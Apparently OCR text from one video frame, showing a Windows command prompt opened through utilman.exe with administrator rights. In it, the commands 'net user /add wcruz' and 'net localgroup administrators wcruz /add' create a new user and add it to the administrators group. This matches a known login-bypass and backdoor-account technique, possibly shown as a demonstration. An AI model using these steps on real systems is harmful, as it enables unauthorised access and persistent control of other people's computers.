 192.168.1.21
Administrator: C:\Windows\system32\utilman.exe
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user /add wcruz
The command completed successfully.
C:\Windows\system32>net localgroup administrators wcruz /add
The command completed successfully.
C:\Windows\system32>
PCAdmins
test
Activate Windows
Go to Settings to activate Windows.